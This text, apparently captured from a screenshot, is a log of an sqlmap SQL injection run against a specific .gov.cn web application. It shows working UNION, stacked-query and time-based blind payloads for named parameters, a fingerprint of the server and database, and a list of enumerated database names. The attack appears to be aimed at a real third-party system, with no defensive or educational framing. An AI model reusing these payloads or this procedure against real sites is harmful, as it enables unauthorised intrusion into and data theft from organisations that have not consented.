 Sqlmap - sqlmap.py -u "http://jwh.tanljgzx.gov.cn/newsymsum/VillagePersonalView....
Payload: tname=%E7%99%BD%E4%BA%91%E6%B9%96%E9%95%87&CountryName=%E6%9D%A8%E5
%8C%97%E6%9D%91' UNION ALL SELECT CONCAT(0x717a7a7671,0x784e7464514d4f6e7954,0x7
178786b71)#
Type: stacked queries
Title: MySQL < 5.0.12 stacked queries (heavy query)
Payload: tname=%E7%99%BD%E4%BA%91%E6%B9%96%E9%95%87&CountryName=%E6%9D%A8%E5
%8C%97%E6%9D%91'; SELECT BENCHMARK(5000000,MD5(0x74754f4d))--
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: tname=%E7%99%BD%E4%BA%91%E6%B9%96%E9%95%87&CountryName=%E6%9D%A8%E5
%8C%97%E6%9D%91' AND 2110=BENCHMARK(5000000,MD5(0x6a70776e)) AND 'jLGo'='jLGo
---
[16:22:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:22:42] [INFO] fetching database names
[16:22:43] [INFO] the SQL query used returns 84 entries
[16:22:44] [INFO] retrieved: information_schema
[16:22:45] [INFO] retrieved: cw_database
[16:22:46] [INFO] retrieved: cw_databasecomm4
[16:22:47] [INFO] retrieved: mysql
[16:22:48] [INFO] retrieved: test
[16:22:49] [INFO] retrieved: tscw_database
[16:22:50] [INFO] retrieved: tscwdb100497
[16:22:51] [INFO] retrieved: tscwdb100520
[16:22:52] [INFO] retrieved: tscwdb100521
[16:22:53] [INFO] retrieved: tscwdb100522
[16:22:53] [INFO] retrieved: tscwdb100523